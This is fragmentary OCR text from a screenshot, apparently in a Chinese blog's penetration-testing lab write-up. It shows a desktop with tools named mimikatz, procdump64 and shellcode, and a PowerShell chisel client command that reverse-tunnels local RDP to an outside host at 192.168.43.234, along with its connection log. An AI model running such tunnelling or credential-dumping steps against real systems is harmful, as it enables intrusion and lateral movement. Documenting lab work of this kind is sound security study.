 127.0.0.1:1111 - 远程桌面连接
回收站
shellcode
payload
s
mimikatz
nbsessions
procdump64
Windows PowerShell
PS C:\Users\de1ay\Desktop> .\chisel.exe client 192.168.43.234:1234 R:1111:127.0.0.1:3389
2021/05/12 09:22:37 client: Connecting to ws://192.168.43.234:1234
2021/05/12 09:22:37 client: Connected (Latency 0s)
hpStudy...
ew
rpc_win...
https://blog.csdn.net/qq_46804551